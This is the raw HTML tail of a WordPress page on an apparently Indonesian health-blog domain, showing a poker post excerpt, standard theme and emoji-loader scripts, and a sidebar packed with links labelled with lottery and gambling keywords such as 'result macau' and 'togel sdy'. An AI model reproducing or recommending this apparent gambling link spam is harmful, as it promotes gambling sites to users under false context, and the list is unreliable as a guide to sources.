										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/the-game-of-poker/" rel="bookmark">The Game of Poker</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>February 18, 2022</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>The Game of Poker The game of poker is based on the principle of misdirection and bluffing. The game has various apocryphal origins but is [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
														</div>
					</div>
					
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h2 class="widget-title">Partnership:</h2>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h2 class="widget-title">ADS</h2>			<div class="textwidget"><p><a href="https://stroudnature.org/">Toto Macau Hari Ini</a></p>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">OFFICIAL</h2>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><a href="https://alabamalawandliberty.org/">result macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">result macau</a><br />
<a href="https://www.universalplasticsurgery.com/">result macau</a><br />
<a href="https://www.foodsystemstories.org/">result macau</a><br />
<a href="https://irishbeersnob.com/">result macau</a><br />
<a href="https://www.bikalpaartcenter.org/">result macau</a><br />
<a href="https://curiosamentelibri.com/">result macau</a><br />
<a href="https://tafesilafai.org/">result macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">result macau</a><br />
<a href="https://buyamericasteelproducts.org/">result macau</a><br />
<a href="https://www.crijlorraine.org/">result macau</a><br />
<a href="https://blacksmither.com/">result macau</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">data kamboja</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">live draw sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa</a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">togel macau hari ini</a></span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">keluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><span data-sheets-root="1"><a href="https://farmersinnandtavern.com/">togel china</a></span></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">keluaran sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">keluaran sdy lotto</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="http://cureheartburnpdf.com/">Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</a>					Theme: News Articles By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

<a href="#" id="scroll-to-top" class="news-articles-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-articles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/navigation.min.js?ver=1.0.2" id="news-articles-navigation-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/slick.min.js?ver=1.8.1" id="news-articles-slick-script-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/endless-river.min.js?ver=1.0.0" id="news-articles-endless-river-script-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/custom.min.js?ver=1.0.2" id="news-articles-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://cureheartburnpdf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://cureheartburnpdf.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6100cdbcacb4fdf903030b789356bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
